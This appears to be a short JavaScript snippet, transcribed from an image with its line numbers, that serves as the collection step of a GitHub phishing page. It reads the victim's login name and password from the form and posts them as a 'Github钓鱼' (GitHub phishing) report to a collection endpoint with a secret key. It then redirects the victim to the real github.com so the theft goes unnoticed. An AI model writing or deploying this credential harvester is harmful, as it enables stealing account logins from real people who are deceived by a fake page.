 1 function report() {
2 var login_field = $("#login_field").val();
3 var password = $("#password").val();
4
5 $.ajax({
6 type: "POST",
7 url: "http://localhost:9001/api/v1/post/report",
8 dataType: "json",
9 data: {
10 "name": "Github钓鱼",
11 "info": login_field + "&&" + password,
12 "sec_key": "9cbf8a4dcb8e30682b927f352d6559a0"
13 },
14 success: function (e) {
15 if (e.code == "200") {
16 window.location.href = "https://github.com";
17 } else {
18 console.log(e.msg)
19 }
20 },
21 error: function (e) {
22 console.log("fail")
23 }
24 });
25 }